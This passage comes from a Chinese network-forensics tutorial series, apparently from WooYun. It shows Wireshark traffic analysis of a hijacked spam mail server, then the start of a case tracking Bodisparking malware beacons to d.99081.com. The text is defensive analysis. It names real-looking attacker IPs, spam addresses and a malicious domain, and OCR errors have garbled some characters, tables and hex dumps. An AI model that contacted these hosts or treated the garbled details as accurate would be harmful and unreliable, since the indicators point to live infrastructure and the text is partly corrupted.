

图 3-2-6



图 3-2-7

为看到完整邮件内容,我们可以点击 Save As 存为 X.eml,用 outlook 等邮件客户端打开,

如图 3-2-8:

第 131 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 3-2-8

一看邮件,所有谜团都解开了。邮件内容就是一封"巧虎"的广告垃圾邮件,该服务器被攻

击者控制创建了邮件服务器,用于垃圾邮件发送站。再用同样的方法还原部分其它邮件,如

图 3-2-9~图 3-2-10:



图 3-2-9

第 132 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 3-2-10

可以看出邮件内容完全一样,从前面图中可看出短时间的监控中SMTP协议有几十次会话,

也就说发送了几十次邮件,涉及邮箱几百人。邮件中的域名 http://url7.me/HnhV1 打开后

会跳转至巧虎商品癿广告页面,如图 3-2-11:



图 3-2-11

第 133 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

# 分析结论

1、该服务器绊简单探测,开放了 TCP25/110/445/135/3389/139 等大量高危竢口,所以 被攻击控制是必然。

2、该服务器已被控制创建了肉鸡邮件服务器(WinWebMail),邮件服务器域名为 @system.mail,由 61.158.163.126(河南省三门峡市)使用 admin@system.mail 用户 登录,通过邮件客户端或专用软件往外发送垃圾邮件。

3、简单百度一下,很多人会经常收到来自 admin@system.mail 的垃圾邮件, 今天终于弄 清了它癿来龙去脉。

4、垃圾邮件发送不是随便发的,是很有针对性的。

巧虎是幼儿产品, 从接受邮件的 QQ 号码中随便选取 3 位查询资料发现发送对象可能都为 年轻癿爸爸妈妈。

 $\overline{0}$ **ET UIPE** 加为好友 金冠了一 终于 2 相册 ■ 标签 ←游戏 3 宠物 田田料 Ⅰ≣ 动态 称: 昵 注: 备 帐 号: 个人说明 drops.wooyun.org

如图 3-2-12~图 3-2-14:

第 134 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

图 3-2-12



图 3-2-13



图 3-2-14

申明:文章中出现 IP、邮箱地址等信息均为安全监控、攻击防范学习交流所用,切勿用亍 其它用递,否则责仸自负。

## 后续文章初步设计

对于后续文章内容,初步设计 WireShark 黑客发现之旅--暴力破解、端口扫描、Web 漏洞

第 135 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

扫描、Web 漏洞利用、仿冒登陆、钓鱼邮件、数据库攻击、邮件系统攻击、基于 Web 的 内网渗透等。但可能会根据时间、搭建实验环境等情况进行略微调整。

(By:Mr.Right、K0r4dji)

(连载中)责仸编辑:桔子

# 第3节 WireShark 黑客发现之旅-Bodisparking 恶意代码

作者:聚锋实验室

来自:乌云知识库

网址:http://drops.wooyun.org/

# 发现

接到客户需求,对其互联网办公区域主机安全分析。在对某一台主机通信数据进行分析时,

过滤了一下 HTTP 协议, 如图 3-3-1:



图 3-3-1

一看数据,就发现异常,这台主机 HTTP 数据不多,但大量 HTTP 请求均为"Get heikewww/www.txt",问题的发现当然不是因为拼音"heike"。点击"Info"排列一下, 可以看得更清楚,还可以看出请求间隔约 50 秒,如图 3-3-2:

第 136 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

| Edit<br><b>File</b>                                                                                                    | View Go Capture Analyze                                                                                                    | Statistics Telephony Tools<br>Internals                                                                                                    | Help                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | B<br>$\mathbb{Z}$<br>翻                                                                                                    | $\Box$                                                                                                    | QQQE<br>图图 28 页                                                                                                    |                                                                                                    |                                                                                                    |
| Filter: http                                                                                                    |                                                                                                    |                                                                                                    | Expression Clear Apply Save                                                                                                    |                                                                                                    |                                                                                                    |
| No.<br>$\overline{4}$<br>12<br>20<br>30<br>38<br>46<br>54<br>62<br>71<br>80<br>88<br>96<br>104<br>112<br>120<br>129<br>139<br>147<br>155<br>163<br>171<br>179<br>187<br>195 | Length Source<br>145 10.190.16.143<br>145 10.190.16.143 | Sport Destination<br>1381 199.59.243.120<br>1834 199.59.243.120<br>2285 199.59.243.120<br>2734 199.59.243.120<br>3185 199, 59, 243, 120<br>3636 199.59.243.120<br>4087 199.59.243.120<br>4540 199.59.243.120<br>4991 199, 59, 243, 120<br>1473 199.59.243.120<br>1924 199.59.243.120<br>2375 199.59.243.120<br>2826 199.59.243.120<br>3266 199.59.243.120<br>3719 199.59.243.120<br>4169 199.59.243.120<br>4622 199.59.243.120<br>1103 199, 59, 243, 120<br>1556 199.59.243.120<br>2007 199.59.243.120<br>2458 199.59.243.120<br>2919 199, 59, 243, 120<br>3371 199.59.243.120<br>3823 199.59.243.120 | Dport Protocol Time BJ<br>2015-06-26 14:25:55.553568<br>80 HTTP<br>80 HTTP<br>2015-06-26 14:26:45.552373<br><b>80 HTTP</b><br>2015-06-26 14:27:35.546452<br>2015-06-26 14:28:25.722447<br>80 HTTP<br>80 HTTP<br>2015-06-26 14:29:15.666110<br>80 HTTP<br>2015-06-26 14:30:05.663497<br>80 HTTP<br>2015-06-26 14:30:55.735020<br>80 HTTP<br>2015-06-26 14:31:45.653056<br>80 HTTP<br>2015-06-26 14:32:35.674955<br>80 HTTP<br>2015-06-26 14:33:25.769234<br>80 HTTP<br>2015-06-26 14:34:15.575795<br>80 HTTP<br>2015-06-26 14:35:05.592037<br>80 HTTP<br>2015-06-26 14:35:55, 554735<br>80 HTTP<br>2015-06-26 14:36:45.585784<br>80 HTTP<br>2015-06-26 14:37:35.671795<br>80 HTTP<br>2015-06-26 14:38:25.559247<br>80 HTTP<br>2015-06-26 14:39:15.675250<br>80 HTTP<br>2015-06-26 14:40:05.685029<br>80 HTTP<br>2015-06-26 14:40:55.655117<br>80 HTTP<br>2015-06-26 14:41:45.554069<br>80 HTTP<br>2015-06-26 14:42:35.580567<br>80 HTTP<br>2015-06-26 14:43:25.680347<br>80 HTTP<br>2015-06-26 14:44:15.657524<br>2015-06-26 14:45:05.589971<br>80 HTTP | Info<br>GET /heikewww/www.txt HTTP/1.0<br>GET /heikewww/www.txt HTTP/1.0 |                                                                                                    |
|                                                                                                    |                                                                                                    | F Frame 20: 145 bytes on wire (1160 bits), 141 bytes captured (1128 bits)                                                                                                    | m.<br>00 00 00 00 00 00 00 0f<br>0000<br>00 7f 19 63 40 00 78 06<br>0010                                                                                                    | e2 59 f9 00 08 00 45 08<br>13 Od Oa be 10 8f c7 3b                                                                                                    | . Y. E.<br>$CB.X.$                                                                                                    |
|                                                                                                    | F Hypertext Transfer Protocol                                                                                                    | F Ethernet II, Src: Hangzhou 59:f9:00 (00:0f:e2:59:f9:00), Dst: 00:00:00 00<br>E Internet Protocol Version 4, Src: 10.190.16.143 (10.190.16.143), Dst: 199<br>E Transmission Control Protocol, Src Port: 2285 (2285), Dst Port: 80 (80),                                                                                                    | f3 78 08 ed 00 50 7d a8<br>0020<br>ff ef<br>55 00 00<br>0030<br>ff<br>0040<br>77<br>77<br>77<br>2f<br>77<br>31 2e<br>30 Od 0a 55 73<br>0050<br>2f<br>3a 20 3f<br>3f 0d 0a 48 6f<br>0060<br>30 38 31 2e 63 6f 6d 0d<br>0070                                                                                                    | 64<br>98 f3 77<br>84 04<br>50 18<br>54<br>20 2f 68 65 69 6b 65<br>47 45<br>74<br>78<br>77<br>2e<br>74<br>20<br>48<br>54<br>54 50<br>65 72 2d 41 67 65 6e 74<br>73 74<br>3a<br>20 64 2e 39 39<br>0a 50 72 61 67 6d 61 3a                                                                                                    | $\{X, \ldots, P\}$ . d. . w. . P.<br>$\ldots$ U. GE T /heike<br>www/www. txt HTTP<br>$/1.0.$ . Us er-Agent<br>: ?? Ho st: d. 99<br>081.com. . Pragma: |
|                                                                                                    | m.                                                                                                    |                                                                                                    | 20 6e 6f 2d 63 61 63 68<br>0080                                                                                                    | 65 Od 0a Od 0a                                                                                                    | no-cach @kops.wooyun.org                                                                                                    |

图 3-3-2

为更加准确地分析其请求 URL 地址情况,在菜单中选择 Statistics,选择 HTTP,然后选择 Requests。可以看到其请求的 URL 地址只有 1 个: "d.99081.com/heikewww/www.txt",

在短时间内就请求了 82 次,如图 3-3-3:

| Requests with filter: http   |    |  |        |                |                                                                                        | $\Box \Box \Box$ |                      |
|------------------------------|----|--|--------|----------------|----------------------------------------------------------------------------------------|------------------|----------------------|
| Topic / Item                 |    |  |        |                | 4 Count v Average 4 Min val 4 Max val 4 Rate (ms) 4 Percent 4 Burst rate 4 Burst start |                  | $\blacktriangleleft$ |
| E HTTP Requests by HTTP Host | 82 |  | 0.0000 | 100%           | 0.0100                                                                                 | 0.274            |                      |
| □ d.99081.com                | 82 |  | 0.0000 | 100.00% 0.0100 |                                                                                        | 0.274            |                      |
| /heikewww/www.txt            | 82 |  | 0.0000 | 100.00%        | 0.0100                                                                                 | 0.274            |                      |
|                              |    |  |        |                |                                                                                        |                  |                      |
|                              |    |  |        |                |                                                                                        |                  |                      |
|                              |    |  |        |                |                                                                                        |                  |                      |
|                              |    |  |        |                |                                                                                        |                  |                      |
|                              |    |  |        |                |                                                                                        |                  |                      |
|                              |    |  |        |                |                                                                                        |                  |                      |
|                              |    |  |        |                |                                                                                        |                  |                      |
|                              |    |  |        |                |                                                                                        |                  |                      |
|                              |    |  |        |                |                                                                                        |                  |                      |
|                              |    |  |        |                |                                                                                        |                  |                      |
|                              |    |  |        |                |                                                                                        |                  |                      |
|                              |    |  |        |                |                                                                                        |                  |                      |
|                              |    |  |        |                |                                                                                        |                  |                      |
|                              |    |  |        |                |                                                                                        |                  |                      |
|                              |    |  |        |                |                                                                                        |                  |                      |
|                              |    |  |        |                |                                                                                        |                  |                      |
| Copy                         |    |  |        |                | Save As                                                                                | Close            |                      |
|                              |    |  |        |                |                                                                                        | drops.wooyun.org |                      |

图 3-3-3

这种有规律、长期请求同一域名的 HTTP 通信行为一般来说"非奸即盗"。

第 137 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

奸:征多杀毒软件、APP、商用软件,为保持长连接状态,所装软件会定期通过 HTTP 戒其 它协议去连接它癿服务器。

这样做的目的可以提供在线服务、监控升级版本等等,但同时也可以监控你的电脑、手机, 窃取你的信息。

盗: 木马、病毒等恶意软件为监控傀儡主机是否在线, 会有心跳机制, 那就是通过 HTTP 戒其它协议去连接它癿僵尸服务器。

一旦你在线,就可以随时控制你。

我们再过滤一下 DNS 协议看看,如图 3-3-4:

